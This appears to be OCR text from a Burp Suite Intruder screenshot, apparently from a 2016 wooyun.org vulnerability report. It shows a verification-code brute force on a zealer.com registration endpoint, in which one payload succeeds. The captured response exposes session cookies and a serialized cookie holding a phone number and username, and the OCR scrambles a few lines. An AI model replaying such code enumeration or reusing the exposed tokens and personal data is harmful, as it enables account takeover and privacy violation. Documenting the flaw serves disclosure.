 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "code": Comment
9355 999354 200 1164 200
0 200 454 404
1 990000 200 454 404
2 990001 200 454 404
3 990002 200 454 404
4 990003 200 454 404
6 990005 200 454 404
5 990004 200 454 404
7 990006 200 454 404
8 990007 200 454 404
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Jun 2016 03:34:45 GMT
注册成功。
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Set-Cookie: z_q1=b3gk3m4meq3r83qom6o6uq8p05; expires=Sat, 02-Jul-2016 03:34:45 GMT; Max-Age=2592000; path=/;
domain=.zealer.com
Set-Cookie:
zealer=20d1e4a347e9abf307cc2617532d82d72bf477c5a%3A4%3A%7Bi%3A0%3Bs%3A6%3A%22804100%22%3Bi%3A1%3Bs%3A11%3A%2213085
632914%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A6%3A%7Bs%3A8%3A%22username%22%3Bs%3A10%3A%22Z_KVx9R9UC%22%3Bs%3A8%3A
%22nickname%22%3Bs%3A11%3A%2213085632914%22%3Bs%3A5%3A%22email%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22purview%22%3Bs%3A4
%3A%22user%22%3Bs%3A9%3A%22community%22%3Bs%3A1%3A%22Y%22%3Bs%3A4%3A%22type%22%3Bs%3A0%3A%22%22%3B%7D%7D;
expires=Sat, 02-Jul-2016 03:34:45 GMT; Max-Age=2592000; path=/
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Age: 0
X-Cache: MISS
Content-Length: 141
Connection: close
Accept-Ranges: none
pNfrVXhvoQoeQm+/yugN16uPBo861KemKX5wgTowTay4VNOvH8C6/+r441sP/m08m5xVuga/T7L6x/rkhDtXUQ==
{"code":200,"message":"b3gk3m4meq3r83qom6o6uq8p05"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org